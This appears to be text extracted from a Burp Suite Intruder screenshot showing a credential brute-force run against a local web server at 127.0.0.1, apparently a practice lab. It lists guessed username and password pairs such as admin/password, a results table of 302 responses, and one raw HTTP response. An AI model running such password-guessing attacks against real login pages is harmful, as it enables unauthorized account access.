 6. Intruder attack of http://127.0.0.1
Attack Save
6. Intruder attack of http://127.0.0.1
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 302 2 476
1 admin password 302 2 475
2 login password 302 1 476
3 user password 302 1 475
4 admin pass 302 1 476
5 login pass 302 2 475
6 user pass 302 2 476
7 admin passwd 302 1 475
8 login passwd 302 2 476
9 user passwd 302 2 475
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 08 May 2024 21:30:01 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=ejb32sqgd52vs2qlfupagn0b98; expires=Thu, 09 May 2024 21:30:01 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=99
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14